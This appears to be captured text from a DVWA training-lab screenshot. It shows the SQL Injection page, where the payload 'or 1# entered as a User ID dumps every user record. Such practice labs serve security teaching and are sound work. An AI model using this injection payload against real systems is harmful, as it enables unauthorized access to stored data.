 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: or 1 Submit
ID: 'or 1#
First name: admin
Surname: admin
ID: 'or 1#
First name: Gordon
Surname: Brown
ID: 'or 1#
First name: Hack
Surname: Me
ID: 'or 1#
First name: Pablo
Surname: Picasso
ID: 'or 1#
First name: Bob
Surname: Smith